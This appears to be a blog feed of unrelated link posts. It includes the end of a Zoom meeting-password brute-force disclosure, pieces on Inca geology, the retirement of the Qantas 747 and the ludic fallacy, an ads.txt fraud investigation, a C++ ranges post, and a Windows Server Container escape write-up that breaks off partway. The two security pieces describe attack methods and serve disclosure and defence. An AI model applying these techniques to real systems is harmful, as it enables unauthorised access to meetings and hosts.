However, we should note that the state is stored against the provided GUID, and you can ask the server for as many of those as you want by sending HTTP requests with no cookie. This means we can request a batch of GUIDs and then chunk the 1 million possible passwords up between them and run multiple requests in parallel.
I put together some (fairly clunky) Python that requests a batch of GUIDs then spawns multiple threads so they can run requests in parallel. An initial test running from my home machine with 100 threads:
===FOUND PASSWORD=== Password: 170118 Passwords tried: 43164 took 28m 52s 392ms
We can see we are checking about 25 passwords a second, and discovered the password (in this example I knew the password so had bounded my search). I ran a similar test from a machine in AWS and checked 91k passwords in 25 minutes.
With improved threading, and distributing across 4-5 cloud servers you could check the entire password space within a few minutes. This would be fairly simple to do, but I resisted as I had demonstrated the process and wanted to be cautious not to interrupt Zoom’s service (I did do some short higher rate tests and never got throttled or blocked).
Note also that the expected time to find a password would be shorter, as you would not normally need to search the entire list of possible passwords.
Also note that recurring meetings, including ‘Personal Meeting IDs (PMIs)’ always use the same password, so once it is cracked you have ongoing access.
The initial version of my attack could only be run once a meeting started, but I later found that the DOM for un-started indicated whether the password is correct vs incorrect, meaning you could crack scheduled meetings too.
Zoom Password Issues
Firstly, note that whilst it doesn’t seem possible to change the 6 digit numeric password for spontaneous meetings, it is possible to override it for scheduled meetings, but is an explicit step to change the default password provided. I checked about 20 Zoom meeting invites I’ve received in the past, from various people, and found they all used the default 6 digit password.
If you do override the password and produce a longer alphanumeric password, then a 6 digit numeric password may be produced anyway for phone users. This password is not accepted, at least on the endpoint I was trying for the web client. I’m not sure if this is true for other endpoints – I didn’t check.
Also note that if the password was to be updated to alphanumeric, I estimate you could still run across a password list of, say, the top 10 million passwords in less than an hour.
In other testing, I found that Zoom has a maximum password length of 10 characters, and whilst it accepts non-ASCII characters (such as ü, €, á) it converts them all to ? after you save the password.
Could someone have eavesdropped on the UK Cabinet Meeting?
Lastly, I noted in Boris Johnson’s screenshot, that there is a user called simply ‘iPhone’ (see bottom right) that is muted with the camera off:
There was an unnamed, muted & hidden participant in the Cabinet Meeting
It got me wondering whether this flaw has previously been found — if I could discover it then it seems plausible that others could too, which makes this bug particularly worrisome.
Remediation
The high level recommendations I passed on to Zoom for fixing this were:
Rate limit GUIDs to a reasonable number of password attempts (e.g 10 [different] failed attempts in an hour for a given meeting)
Rate limit IP addresses, irrespective of GUID, for password attempts (irrespective of meeting ID)
Rate limit or trigger a warning should a given meeting pass a set failure rate for failed password attempts
Fix the CSRF on the Privacy Terms form, so it is harder to automate attacks.
Increase the length of the default password.
As far as I can tell (Zoom hasn’t given me any insight into what they did to mitigate the issue), it seems Zoom has made a couple of changes:
Started enforcing sign-in for users joining meetings via the web client; it is unclear if this is a permanent change or not (it is a problem for some users as I understand).
Updated default passwords to be alphanumeric instead. This seems to be in some phased rollout as I’m still sometimes seeing numeric only passwords.
Zoom Response
I reported the issue to Zoom directly, and they quickly took the whole web client offline for a few days whilst they triaged the issue, it came up again a few days later.
I’m aware Zoom have been under a lot of scrutiny for their security practices given their sudden spike in usage brought about by the COVID-19 pandemic. From my interactions with the team, they seemed to care about the security of the platform, and their users and they seemed appreciative of the report.
Zoom run a private, invite only, bug bounty program, which is a fairly common practice for lots of organisations. I was invited to submit this bug to the bug bounty program, but I asked to wait as I was interested in the new bug bounty program they were working on. I wondered if the new program rules would guarantee consent for disclosure, given I felt this was a bug of public interest. Zoom agreed I could submit the bug under the new program when it was launched.
Unfortunately, I’ve not seen anything regards a new bounty program, and haven’t heard back to my recent messages to Zoom (I’m sure they are busy and this bug is fixed, tbf). Therefore, I’m disclosing the bug (they had agreed to disclosure), given it has been fixed for a while.
I did submit a couple of other small bugs via the private program on HackerOne, and received bounties for those. Thanks Zoom team! 🙂
Wrap up
It was surprising to me that there was a lack of rate limiting on the central mechanism of the platform, which combined with a poor default password system and faulty CSRF meant that meetings were really not secure.
However, Zoom’s response was fast, and they quickly addressed the rate limiting issue. Zoom meetings also got a default password upgrade, which is great.
Zoom’s ease of use and video conferencing quality have made it a hugely valuable tool for millions of people over the last few months, during what is a tough time. Many (most?) are using it entirely for free. That is a great thing, and I’m grateful Zoom exists. Thanks Zoom team!
Timeline
1st April – I reported the issue to Zoom, with a working Python POC. I sent this via their generic support form, and via email.
2nd April – I followed up with a draft of this post as additional explanation, and a better commented version of the Python code. I tweeted at Zoom to ask about a status, and in DMs with them passed on the ticket number.
2nd April – Heard from their team they were looking (this was about 24 hours following my report), then received a follow up from Zoom’s CISO.
2nd April – Noted that the Zoom Web Client was offline, returning a 403. This also affected the web SDK.
9th April – Heard from the Zoom team that this was mitigated.
16th April – Heard they were working on updated bug bounty program.
15th June – Requested update on BB program. No reply.
8th July – Asked again if I could submit this for bounty. No reply.
29th July – Disclosure.
0 notes
Link
(Via: Hacker News)
Machu Picchu, the urban citadel built high in the peaks of the Andes by the Inca civilization, has fascinated visitors and scholars alike. But the biggest question for most of them—especially after hiking for several days on the Inca Trail to reach the spot perched high in the mountains on a ridge overlooking a precipitous river valley—is why the Incas built the city in such a remote place. Now, a new study suggests it all has to do with geology; Machu Picchu, as well as other Inca cities, were deliberately built on fault lines.
Earlier this week, Rualdo Menegat, a geologist at Brazil’s Federal University of Rio Grande do Sul, presented the findings at the annual meeting of the Geological Society of America. Using satellite images and field data, Menegat was able to document a web of fractures underneath Machu, from small fissures running across individual boulders to a 107-mile-long fault responsible for the orientation of the rock in the river valley. Some of the faults have a northwest-southeast orientation while others have a northwest-southwest orientation. In the middle, where the faults intersect in the shape of an “X” is Machu Picchu.
It's not likely that the Inca selected the fault lines for any religious or symbolic reason. Rather, the faults produce chunks of granite that have already been cracked into pieces, making it possible to build the elaborate stone outpost of fitted rocks with minimal effort. The walls of the city are also oriented in the direction of the faults. “Machu Picchu’s location is not a coincidence,” Menegat argues in a press release. “The intense fracturing there predisposed the rocks to breaking along these same planes of weakness, which greatly reduced the energy needed to carve them. It would be impossible to build such a site in the high mountains if the substrate was not fractured.”
Besides allowing the Inca to more easily find and fit stones together without mortar, the faults provided other advantages. The fault lines running through the site probably directed melting snow and rainwater to the high-altitude outpost providing water. And the network of fissures below the site likely allowed it to drain, one of the reasons the city has lasted so long.
Menegat tells Aristos Georgiou at Newsweek that building Machu Picchu at that site was probably not an accident. “It seemed to me that no civilization could be established in the Andes without knowing the rocks and mountains of the region. Machu Picchu is not an isolated case of Inca survival strategy in the Andes,” he says.
Other Inca cities, including Ollantaytambo, Pisac and Cusco, are also built on similar fault intersections, as Menegat has found. This doesn’t necessarily suggest the Inca had a deep knowledge of plate tectonics. Rather, they may have sought out these areas, filled with a jumble of rocks fractured into shapes like triangles and rhombuses, which could be fit together to make walls.
“The Incas knew how to recognize intensely fractured zones and knew that they extended over long stretches. This is for one simple reason: faults can lead to water,” Menegat tells Georgiou. “So consider a fault that starts from the top of a snowy mountain and extends down to 3,000 meters [around 9,450 feet] to reach the deep valleys. The melting of spring and summer fuels this fault and changes the amount of water that flows through it. Faults and aquifers are part of the water cycle in the Andean realm.”
In Quechua, the language of the Inca, there is a word for large fractures, or faults, which is another indication that the Inca were aware of the faults running through their mountain domain.
Machu Picchu is believed to have been constructed around 1450 under the direction of Inca emperor Pachacuti Inca Yupanqui as something of a royal mountain estate. Residences for Inca elite and what’s believed to be a private residence for the emperor, including a private garden and his own toilet site, were built there. When the Spanish began invading South America, war and disease brought the Inca empire to an end, and the city on the mountains along with many others were abandoned. It was discovered by western science in 1911, when Yale professor Hiram Bingham III was tipped off to its existence by locals and led to the site, then overgrown with vegetation. Now Machu Picchu is a World Heritage site and a massive global tourist attraction. Today, it faces very modern threats including overtourism, a problem that will only be exasperated by plans for a new airport in the region.
0 notes
Link
(Via: Boing Boing)
Australian airlines Qantas has retired the passenger jumbo jet, specifically the Boeing 747, from its fleet. The last one to leave the country traced a message in the sky over the Pacific Ocean: the Qantas kangaroo logo.
ABC (Australia):
Flight QF7474 flew out from Sydney Airport on Wednesday afternoon and provided entertainment to hundreds of plane spotters.
The jumbo jet is headed to retirement in the Mojave Desert in the United States, after Qantas brought forward the scheduled retirement of the fleet by six months due to the COVID-19 pandemic.
There were plenty of tears at the 747's farewell ceremony at Sydney Airport, with video tributes and poem recitals for the aircraft that has served Australians for almost 50 years.
image via ABC/Qantas
0 notes
Link
(Via: Hacker News)
The ludic fallacy, identified by Nassim Nicholas Taleb in his book The Black Swan (2007), is "the misuse of games to model real-life situations".[1] Taleb explains the fallacy as "basing studies of chance on the narrow world of games and dice".[2] The adjective ludic originates from the Latin noun ludus, meaning "play, game, sport, pastime".[3]
Description[edit]
The fallacy is a central argument in the book and a rebuttal of the predictive mathematical models used to predict the future – as well as an attack on the idea of applying naïve and simplified statistical models in complex domains. According to Taleb, statistics is applicable only in some domains, for instance casinos in which the odds are visible and defined. Taleb's argument centers on the idea that predictive models are based on platonified forms, gravitating towards mathematical purity and failing to take various aspects into account:[citation needed]
It is impossible to be in possession of the entirety of available information.
Small unknown variations in the data could have a huge impact. Taleb differentiates his idea from that of mathematical notions in chaos theory (e.g., the butterfly effect).
Theories or models based on empirical data are claimed to be flawed as they may not be able to predict events which are previously unobserved, but have tremendous impact (e.g., the 9/11 terrorist attacks or the invention of the automobile), also known as black swan theory.
Examples[edit]
Example: Suspicious coin[edit]
One example given in the book is the following thought experiment. Two people are involved:
Dr. John who is regarded as a man of science and logical thinking
Fat Tony who is regarded as a man who lives by his wits
A third party asks them to "assume that a coin is fair, i.e., has an equal probability of coming up heads or tails when flipped. I flip it ninety-nine times and get heads each time. What are the odds of my getting tails on my next throw?"
Dr. John says that the odds are not affected by the previous outcomes so the odds must still be 50:50.
Fat Tony says that the odds of the coin coming up heads 99 times in a row are so low that the initial assumption that the coin had a 50:50 chance of coming up heads is most likely incorrect. "The coin gotta be loaded. It can't be a fair game."
The ludic fallacy here is to assume that in real life the rules from the purely hypothetical model (where Dr. John is correct) apply. Would a reasonable person, for example, bet on black on a roulette table that has come up red 99 times in a row (especially as the reward for a correct guess is so low when compared with the probable odds that the game is fixed)?
In classical terms, statistically significant events, i.e. unlikely events, should make one question one's model assumptions. In Bayesian statistics, this can be modelled by using a prior distribution for one's assumptions on the fairness of the coin, then Bayesian inference to update this distribution.[citation needed]
Example: Fighting[edit]
Nassim Taleb shares an example that comes from his friend and trading partner, Mark Spitznagel. "A martial version of the ludic fallacy: organized competitive fighting trains the athlete to focus on the game and, in order not to dissipate his concentration, to ignore the possibility of what is not specifically allowed by the rules, such as kicks to the groin, a surprise knife, et cetera. So those who win the gold medal might be precisely those who will be most vulnerable in real life."[2]
Relation to platonicity[edit]
The ludic fallacy is a specific case of the more general problem of platonicity, defined by Nassim Taleb as:
the focus on those pure, well-defined, and easily discernible objects like triangles, or more social notions like friendship or love, at the cost of ignoring those objects of seemingly messier and less tractable structures.[4]
See also[edit]
References[edit]
Bibliography[edit]
External links[edit]
0 notes
Link
(Via: Hacker News)
Welcome back to BRANDED, the newsletter exploring how marketers broke society (and how we can fix it).
We have some big news this week:
For the past few years, we’ve all believed that not funding hate is as easy as blocking bad sites. That you can avoid the risks of being viewed next to terrorist propaganda or hate speech by simply opting out.
But nothing about digital advertising is straightforward.
Last month, Zach Edwards, a data supply researcher, reached out to us with a tip. He told us he had found evidence that Breitbart was continuing to siphon advertising dollars from unsuspecting brands without their knowledge or consent. He told us the average marketer would never know — that you wouldn’t find any clues of this by checking your site list.
This tactic enables vast sums of money to be funnelled towards bad actors mostly without detection, which means that the biggest companies in the world are still funnelling ad dollars towards hate and disinformation. Even if you have blocked Breitbart or use an inclusion list, your brand could still be at risk.
Zach has been our guide to understanding this type of ad fraud, which we find to be so egregious that it should be illegal. We decided to join forces with him for this story.
👉🏽 You can read Zach’s technical version here.
We’re going to walk you through the story and implications in a multi-part series. This is the first issue.

It starts with account IDs
Every website has a number of account IDs to identify them on ad exchanges. Typically, websites that care about quality have just a handful. The New York Times, for instance, has only 12 different account IDs.
There are two types of account IDs: DIRECT and RESELLER.
Sometimes, media conglomerates share the same account ID across their owned websites. If Condé Nast wanted to, they could do this with Vanity Fair, WIRED, and Teen Vogue. To make it clear that they’re sharing account IDs, they label one website with a DIRECT label, and the others with a RESELLER label. This is called pooling, also known as a ‘sales house,’ and it’s generally acceptable because at the end of the day, it’s all done within the same organization — in this case, it’s all Condé Nast inventory and being properly labeled as RESELLER inventory for buyers.
Technical readers will want us to note that DSPs and SSPs can legitimately use RESELLER labels, too. The RESELLER label is generally used by large SSPs and audience companies to pool audiences across all their client websites.
What outlets are not supposed to do, though, is share their DIRECT account ID with websites and companies that are completely unrelated to them. It’s not a direct sale, it mislabels the inventory, and it funnels advertiser money towards shared advertising accounts owned by unknown entities. That’s why we’re calling this dark pooling.
The mislabelling of DIRECT account IDs across websites means that these sites are sharing data (good for retargeting!) and ad revenues. One way to describe this grouping of DIRECT account IDs is a “sales house.” That makes these groupings “dark pool sales houses.”
That means Breitbart is still getting your ad dollars
Sharing DIRECT account IDs does not necessarily mean you’re committing ad fraud. It is possible to share one or two account IDs with Breitbart, for instance, and not be intentionally involved in a shady ad scheme.
For example, we found that Vimeo.com, MSN.com, Upworthy.com, TalkingPointsMemo.com, NBA.com, MLB.com, and AdWeek.com were all sharing DIRECT account IDs with Breitbart. This is hopefully news to these companies.
Wait, how is this happening?
Saambaa is one of the many sales house companies that seem to be working with Breitbart. On their site, they say that they help curate local content, grow audiences, and provide premium publisher experiences. We think companies like them might be the ones setting up these mislabeled DIRECT account ID records, or looking the other way as it happens.
We think (because of a reddit thread that talked about this) that companies like Saambaa might send their publisher clients a list of account IDs and tell them to put the code into their ads.txt file.
We don’t know, because we haven’t seen a Saambaa email (or emails from other sales houses), whether their instructions also educate the publisher about the difference between the DIRECT and RESELLER labels. Any of the organizations with these overlapping DIRECT account IDs may be surprised to know they’re in a dark pool sales house with Breitbart and other companies.
That’s not good. That could mean that even if they blocked Breitbart.com, they’re revenue sharing with Breitbart without knowing it.
Every account ID is linked to an advertising account, which is linked to a bank account. That gives us some clues as to where the money goes, but there’s no transparency beyond the shared account IDs.

These are generally backroom deals. We don’t know what the ad revenue split is here. These deals almost certainly include complex contracts and revenue sharing agreements, and we don’t know much Breitbart might be making. What are the cuts to manage these pools of mislabeled inventory? Is there some kind of a bonus associated with taking this risk? We don’t know.
RT.com looks like it’s financially tied to Breitbart, too
The story got crazy when Zach visited RT.com’s ads.txt file. He found that RT are really, really organized with their sales houses. They code them as Block 1, Block 2, Block 3, etc. In the RT.com ads.txt file, there are 13 blocks (sales houses). In many of these blocks, he found DIRECT bidding IDs shared across multiple websites. This work is blatant and out in the open. And even more surprising? Some of their ads.txt DIRECT account IDs match Breitbart’s.
Here’s Zach’s take:
If you compare the Breitbart.com/ads.txt file against the RT.com/ads.txt file, you will find at least 4 identical account-bidding IDs that share the “DIRECT” label on both sites, which is mislabeled RESELLER inventory being sold as DIRECT inventory to advertising buyers.
Financially tied like this, RT and Breitbart look to be in cahoots.
There’s a whole network of alt-right profit-sharing?
RT isn’t the only disinformation site Zach saw in Breitbart’s ads.txt records (available here).
He did a Google search of each of their DIRECT account IDs to find more. If you want to try this yourself, open a tab and search for this DIRECT account ID:
“33across.com, 0010b00001shFQpAAM, DIRECT, bbea06d9c4d2853c”
He found lots of associated sites. For instance, this DIRECT account ID is shared across 34 websites including...
Breitbart.com
DrudgeReport.com
PlymouthHerald.co.uk
BirminghamMail.co.uk
Liverpoolecho.co.uk
Mirror.co.uk
essexlive.news
Publir.com
Remember, only one site can have a DIRECT account ID, so this means that the rest of these sites are mislabeling their inventory. If you see a DIRECT account ID that is linked to more than one website it is likely linked to a dark pool sales house.
Here’s what Zach says:
Many of the Breitbart.com dark pool sales houses are labeled on ads.txt files hosted on other websites — so the names of the companies can be found, parsed and flagged. Some of these organizations are violating ethical standards, industry protocols endorsed by the IAB and Google, and likely legal frameworks in numerous jurisdictions, particularly due to their work as data amalgamators without registering as data brokers.
The account ID above appears to be linked to a dark pool sales house owned by Saambaa, which we mentioned earlier.
How is this not illegal?
This type of ad fraud is almost too brazen to believe. It’s taking place in broad daylight, through the same piping that ad industry associations have told us will safeguard our brands.
One of the reasons that this is still legal, or not explicitly known to be illegal, is that ads.txt is only three years old and there hasn’t been, to our knowledge, any major investigative research into the consequences of its design. But even though it is new, its risks are already severe. Ads.txt is a global standard, used in international markets. This giant security hole opens markets and mediascapes around the world to foreign propaganda, hate groups, money laundering, and, of course, fraud. If trade commissions aren't interested in this vulnerability, national security organizations should be.
Where are the ad industry associations on this?
That’s a good question! Ads.txt was developed by the adtech industry to bring transparency and accountability to the advertising supply chain. It was supposed to make it easier to verify that our ads were appearing on the correct inventory. However, because anyone can make up their ads.txt records, schemes like this one are incredibly easy to get away with.
What we need to combat this is free access to a universal ads.txt directory, so we can quickly query account IDs, and block any account IDs that don’t meet our quality thresholds (aka account IDs participating in dark pool sales houses).
A universal directory is essential to finding ad fraud like this. But the records are maintained by a handful of organizations — and it costs $10,000 a year to access them from the IAB Tech Lab. That makes it prohibitively expensive for most businesses as well as researchers like us to get our hands on the data.
We took a shot anyway, and asked three organizations - Google, Facebook and IAB Tech Lab - for a free copy of their ads.txt directory for research purposes. Google and IAB Tech Lab declined (Google said that they wanted to support their industry partners at IAB Tech Lab and TAG). Facebook didn’t respond. IAB Tech Lab told us the ads.txt directory is a source of revenue for their organization.
This raises some interesting questions about conflict of interest. What’s more important, brand safety or their organization’s money-making ventures?
So for now, we have done the tedious, manual and time-consuming work of going through ads.txt without access to a directory. It took Zach over a month to work through the information he presents in his detailed post, and there’s tons more information out there.
What can marketers do to avoid dark pool sales houses?
We believe there should be a free and easily accessible ads.txt directory across all domains in the global advertising inventory available to the public.
But for now, consider blocking all of the account IDs in this Breitbart ads.txt list. Otherwise Breitbart will continue receiving your ad dollars. There are over 230 DIRECT mislabeled publisher IDs in there.
Then, contact your ad exchanges to ask them if they’re giving you a refund for the budget you spent with those account IDs.
That’s it for now. We’ll have more for you next time.
Thanks for reading!
Nandini and Claire
UPDATE (July 22, 10:00pm EST): Saambaa CEO Matt Voigt reached out to us with the following statement:
“Specifically on the ads.txt Direct issue: We run an events discovery module which renders itself on the page as a Javescript widget. The module is our own content and own experience, which is why we represent the inventory as our own inventory. We do not manage inventory for publishers, or run any kind of publisher ad network. We don't work with Breitbart, but since any publisher can copy and paste our ads.txt up, we don't control what they have up. It's an unfortunate reality of ads.txt that there is no control of it for us. The Breitbart ad inventory is managed by a third party ad management company. We work with them on other sites and they have grouped our ads.txt as part of their larger assembly of ad buyers on Breitbart."
Did you like this issue? Then why not share! Please send tips, compliments and complaints to @nandoodles and @catthekin. And send all the kudos to @thezedwards.
0 notes
Link
(Via: Lobsters)
I spent some time last week reviewing a teammate’s diff (what we call pull-requests/patches where I work). The idea was pretty simple: The system processes a list of devices (i.e., hosts in our data centers) and applies a set filters to it.
Their code was straightforward: They had an abstract class called Filter that specified the interface. Each filter, in turn, received a vector of devices to process and spit out the filtered results. It looked something like this:
// Represents a host in the data center. struct Device; class Filter { public: ~Filter() {}; virtual std::vector<Device> filter(std::vector<Device>&& devices) = 0; }; class MaintenanceStatusFilter : public Filter { public: std::vector<Device> filter(std::vector<Device>&& devices) override { return std::move(devices) | ranges::actions::remove_if(somePredicate); } }; class RackFilter : public Filter { public: std::vector<Device> filter(std::vector<Device>&& devices) override { return std::move(devices) | ranges::actions::remove_if(someOtherPredicate); } };
Upon first inspection, that code is absolutely fine. ranges::actions::remove_if makes understanding the code a breeze.
The problem is what happens when we chain filters. When you do that, with the current code, you end up reallocating the vector whenever a filter was applied:
MaintenanceStatusFilter maintenanceFilter; RackFilter rackFilter; auto filteredDevices = rackFilter.filter( maintenanceFilter.filter(std::move(devices)) );
How can we avoid that?
Views
C++ ranges offer a handy feature called View. Views differ from iterators in that they can be easily composed and are lazily evaluated. You can chain multiple of them and the result only gets computed when it is needed.
If we change our filters to be simple functions that look at a device and decide whether they should be removed or not, our code can be as simple as:
using ranges::views; auto filteredDevices = std::move(devices) | views::remove_if(maintenanceStatusPredicate) | views::remove_if(rackPredicate);
It doesn’t get much simpler than that.
But what if I can’t use ranges?
C++ ranges are fairly recent and chances are, if you’re working in an older code base, you won’t be able to use it. Or maybe you’re working with some other programming language that doesn’t have that sort of functionality. What do you do?
Here’s a few things you can try.
Use a driver
The idea is simple: Change our filter classes to only operate on a single device at a time, and move the logic to apply all the filters to a driver. This allows us to decouple the filtering logic from the “iterate-over-the-vector” logic.
Here’s what the filter classes would look like:
class Filter { ... virtual bool filter(std::Device& device) = 0; }; class MaintenanceStatusFilter : public Filter { public: virtual bool filter(std::Device& device) override { return somePredicate(device); } }; class RackFilter : public Filter { public: virtual bool filter(std::Device& device) override { return someOtherPredicate(device); } };
Here’s what the driver code looks like:
class Driver { private: std::vector<Filter*> filters_; public: Driver(std::initializer_list<Filter*> filters) : filters_(filters) {} std::vector<Device> operator()(std::vector<Device>&& devices) { std::vector<Device> result; for (const auto& device : devices) { bool keep = true; for (Filter* filter : filters_) { if (f->filter(device)) { keep = false; break; } } if (keep) { result.push_back(device); } } return result; } };
Using the driver:
MaintenanceStatusFilter maintenanceStatusFilter; RackFilter rackFilter; Driver driver = {&maintenanceStatusFilter, &rackFilter}; auto filteredDevices = driver(std::move(devices));
This option is quite verbose, but I find it quite easy to follow. The driver takes a list of filters to apply and, when called, applies the filters to each device. If a filter matches, it short-circuits the whole process and excludes the device.
Template composition
This one might be the least straightforward to implement, but using it is trivial.
Just like in the previous example, we will change our filters to operate on single devices.
We can define a template class that allows us to chain our filters into a single one. That class will be responsible for ensuring all chained filters get applied.
template<typename F0, typename... F> class Chainer : Filter { private: F0 f_; Chainer<F...> rest_; public: Chainer(F0 f, F... rest) : f_(f), rest_(rest...) {} bool filter(const Device& device) override { if (f_.filter(device)) return true; return rest_.filter(device); } }; template<typename F> class Chainer<F> : Filter { private: F f_; public: Chainer(F f) : f_(f) {} bool filter(const Device& device) override { return f_.filter(device); } }; template<typename... F> Chainer<F...> chain(F... fs) { return Chainer<F...>(fs...); }
Here’s how we apply it:
auto filter = chain(MaintenanceStatusFilter(), RackFilter()); std::vector<Device> filteredDevices; for (const Device& device : devices) { if (!filter.filter(device)) { filteredDevices.push_back(device); } }
This one is quite a mouthful. Basically what we did was define a “recursive” template class that can take multiple filters as input. We specialize the class for the case it receives a single filter.
The Chainer class is also made a child of Filter so we can use it as such. When filter is called on a Chainer, it will apply all its chained filters to the given device. If an early filter says the device should be removed, we short-circuit the whole process and don’t invoke the remaining filters.
The chain function is just a convenience so we can avoid typing the templated types.
The usage code is quite simple, not that different from the driver code we had before.
In conclusion
I can’t lie, C++ ranges are a great addition to the language and I can’t wait to use it in more places. That said, it is still important to know how to accomplish the same thing in different ways.
How about you? What are your thoughts on C++ ranges? Can you think of other ways to solve this problem?
0 notes
Link
(Via: Lobsters)

Executive Summary
In my last post about reverse engineering Windows containers, I outlined the internal implementation of Windows Server Containers. After further investigating Windows Server Containers, I learned that running any code in these containers should be considered as dangerous as running admin on the host. These containers are not designed for sandboxing, and I found that escaping them is easy. Microsoft collaborated with us in fully understanding the security limitations of these containers. The purpose of this post is to raise awareness of the danger of running these containers.
To demonstrate this issue, I will present a container escape technique in Windows containers that I recently discovered. The technique allows processes running inside containers to write files to their host. This could be leveraged to achieve RCE (remote code execution) on the host. In Kubernetes environments, this exploit could be easily leveraged to spread between nodes. In other words, an attacker that successfully breaches a single application instance running inside a Windows Server Container could trivially breach the boundaries of the container and access other applications on the same machine. In the case of Kubernetes, the attacker could even access other machines. This may allow an attacker to gain access to a complete production workload after breaching just one endpoint instance.
This issue may affect users of cloud providers allowing the use of Windows Server Containers, including all of Microsoft’s AKS users using Windows. Palo Alto Networks customers are protected from this via Prisma™ Cloud.
Windows Server Containers
As revealed in more depth in my previous post, Microsoft developed two solutions for running Windows-based containers. The first solution is running each container inside a virtual machine (VM) based on HyperV technology. The second option, Windows Server Containers, rely on Windows kernel features, such as Silo objects, to set up containers. The latter solution resembles traditional Linux implementation for containers, i.e. processes that are run on the same kernel with logical mechanisms to isolate each from another.
Some users rely on Windows Server Containers, as opposed to HyperV containers, since running each container inside a VM comes at a performance cost, as documented by Microsoft:
“The additional isolation provided by Hyper-V containers is achieved in large part by a hypervisor layer of isolation between the container and the container host. This affects container density as, unlike Windows Server Containers, less sharing of system files and binaries can occur, resulting in an overall larger storage and memory footprint. In addition there is the expected additional overhead in some network, storage io, and CPU paths.”
My research has led me to believe that the security of Windows Server Containers can be better documented. There are references indicating that the use of HyperV containers is more secure, but I could not find a piece of documentation that clearly mentions that Windows containers are susceptible to a breakout. When we reached out to Microsoft, their guidance was recommending users not run anything in a Windows Server Container that they wouldn’t be willing to run as an admin on the host. They also noted:
“Windows Server Containers are meant for enterprise multi-tenancy. They provide a high degree of isolation between workloads, but are not meant to protect against hostile workloads. Hyper-V containers are our solution for hostile multi-tenancy.”
In the following sections, I will go through the details of the problem, including kernel internals of Windows symbolic links. Some background in Windows container internals, including Silos, as explained in my previous post, is recommended for better understanding of the proposed technique.
The Escape
Windows symbolic link resolution from inside a container supports the use of an undocumented flag that causes symbolic links to be resolved on the root directory of the host machine. That is, outside the container file system. While container processes should require special privileges to enable that flag, I found a technique to escalate privileges from a default container process that would result in this escape.
In the following sections, I will take you through the journey of how I discovered this technique and elaborate the reasons it was made possible.
Symbolic Links
Symbolic links in Windows aren’t well-documented, but they have been around since Windows NT. Windows NT came out with two types of symbolic links: object manager symbolic links and registry key symbolic links. These were not file-related, only an internal implementation of the operating system Microsoft chose to use. Only in Windows 2000 did file system symbolic links come out, and even those weren’t file-level symbolic links. They worked only as directory redirection. It was Windows Vista that first featured full file-level symbolic links. In this post, I will only cover object manager symbolic links. The others are outside the scope of this article.
Object Manager Symbolic Links
If you’re using Windows at all, you are probably using these without even knowing it. Things like the C drive letter are actually implemented using object manager symbolic links. Under the hood, when one accesses C:\ the object manager redirects the call to the actual mounted device.
Figure 1. WinObj showing C: is just a symbolic link
The object manager handles not only files, but also registry, semaphores and many more named objects. When a user tries to access C:\secret.txt, the call arrives to the kernel function NtCreateFile with the path \??\C:\secret.txt, which is an NT path that the kernel knows how to work with. The path is modified by user-mode Windows API before the actual system call occurs. The reason for this path conversion is the \??\ part, which points the kernel to the correct directory in the root directory manager. Said directory will hold the target of the C: symbolic link.
Eventually ObpLookupObjectName is called. ObpLookupObjectName’s job is to resolve an actual object from a name. This function uses another kernel function, ObpParseSymbolicLinkEx, to parse part of the path, which is a symbolic link to its target.
Every part of the path is checked for being a symbolic link. This check is performed by ObpParseSymbolicLinkEx. The object manager iterates until it finds a leaf node, which is something that cannot be parsed any further by the object manager. If part of the path is a symbolic link, the function returns STATUS_REPARSE or STATUS_REPARSE_OBJECT and changes the relevant part of the path to the target of the symbolic link.
Figure 2. WinDbg showing the call stack of a CreateFile API
After all of this, our C:\secret.txt was parsed to its actual path, which will look something like \Device\HarddiskVolume3\secret.txt. The \Device\HarddiskVolume3 path will be opened under the root directory object (ObpRootDirectoryObject).
More About the Root Directory Object
The object manager root directory object is like a folder that contains all application-visible named objects (like files, registry keys and more). This mechanism allows applications to create and access these objects among themselves.
The Important Part
When accessing a file from inside a container, everything is parsed under a custom root directory object. When C: is parsed, it will be parsed against a clone C: symbolic link that will point it to a virtual mounted device and not the host’s file system.
Symbolic Links and Containers
I decided to follow the lookup process of a symbolic link from inside a container. A process inside a container calls CreateFile with the target file being C:\secret.txt. This path is transferred to \??\C:\secret.txt before getting to the kernel, as I explained earlier. Under the custom root directory object of the container, the system accesses ??, which is a reference to GLOBAL??. The system searches for a symbolic link C: under the GLOBAL?? directory and indeed finds such a symbolic link. At this point, the path is parsed to the target of said symbolic link, which in this case is \Device\VhdHardDisk{a36fab63-7f29-4e03-897e-62a6f003674f}\secret.txt. The kernel now proceeds to open said VhdHardDisk{…} device, but instead of searching this device under the Device folder in the root directory object of the host, it searches this device under the custom root directory object of the container and finds the virtual device of the container’s file system.
Figure 3. WinObj showing how a path is parsed under the root directory object
But something wasn’t right. When I browsed the Device folder under \Silos\1588\ I was expecting to find an object named VhdHardDisk{…} pointing to an actual device, but instead there was a symbolic link with the same name pointing to \Device\VhdHardDisk{…}. What was going on? How does Windows get to the actual device? At this point, I started researching the symbolic link lookup subject until I found a single line in slides from a talk by security researchers Alex Ionescu (CrowdStrike) and James Forshaw (Google Project Zero) at Recon 2018 mentioning there is a flag for a “global” symbolic link. I proceeded to reverse the relevant functions in order to find where this flag might be checked.
I eventually found a branch in ObpLookupObjectName that looked promising:

Figure 4. A branch in IDA that looked promising
The register edi holds the return value of ObpParseSymbolicLinkEx, so I searched this value – 368h – and found out it stands for STATUS_REPARSE_GLOBAL. So if ObpParseSymbolicLinkEx returns STATUS_REPARSE_GLOBAL, the object manager opens the file under ObpRootDirectoryObject, which is the regular root directory object, instead of getting the root directory of the Silo.
The Problem
At this point, I was certain I understood this behavior. I thought that creating a global symbolic link requires some special permission only system processes have. At the creation time of the container, the creating process has these special permissions and can create global symbolic links for the container to use, but no process inside the container can do that. The creating process controls what the global symbolic link points to and uses it only to access some special devices like the VhdHardDisk, so there is no real problem. It turned out, that was only partially true.
The Real Problem
I started searching for the value 368h that represents STATUS_REPARSE_GLOBAL in kernel code. After some work with IDA and WinDbg I ended up in the function ObpParseSymbolicLinkEx, which led me to find the relevant flag in the symbolic link object is at offset 28h (Object + 0x28). I placed a breakpoint in NtCreateSymbolicLinkObject, which is the function that creates a new symbolic link, and proceeded to create a new container using Docker. This raised many breaks for every creation of a new symbolic link for the container. This led me to the creation of the actual \Silos\1588\Device\VhdHardDisk{a36fab63-7f29-4e03-897e-62a6f003674f} object.
